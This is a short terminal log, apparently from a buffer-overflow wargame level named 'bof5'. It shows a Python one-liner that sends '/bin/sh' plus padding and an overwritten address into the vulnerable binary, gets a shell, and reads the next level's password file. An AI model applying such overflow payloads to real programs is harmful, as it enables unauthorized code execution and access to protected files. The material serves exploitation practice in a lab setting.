 bof5@ip-172-26-15-156:~$ echo ls | bash
bof5  bof5.c  bof6.pw
bof5@ip-172-26-15-156:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'"
;cat) | ./bof5
enter your name :)
Hello /bin/sh!
ls
bof5  bof5.c  bof6.pw
cat bof.pw
cat: bof.pw: No such file or directory
cat bof6.pw
e73f1d24